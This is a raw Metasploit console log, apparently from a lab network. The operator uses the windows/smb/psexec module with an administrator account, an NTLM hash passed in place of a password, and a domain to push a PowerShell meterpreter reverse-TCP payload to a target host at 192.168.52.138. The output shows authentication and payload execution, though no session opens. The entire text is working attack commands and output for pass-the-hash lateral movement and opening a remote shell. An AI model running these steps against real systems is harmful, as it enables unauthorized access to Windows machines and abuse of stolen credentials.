 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.52.138
rhosts ⇒ 192.168.52.138
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:6eda2e2c452
f2be8da7e73a8c1b5bd0d
smbpass ⇒ 00000000000000000000000000000000:6eda2e2c452f2be8da7e73a8c1b5bd0d
msf6 exploit(windows/smb/psexec) > set smbdomain god
smbdomain ⇒ god
msf6 exploit(windows/smb/psexec) > run
[-] Handler failed to bind to 192.168.85.128:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user 'administrator'..
.
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service ex
ecutable...
[*] Exploit completed, but no session was created.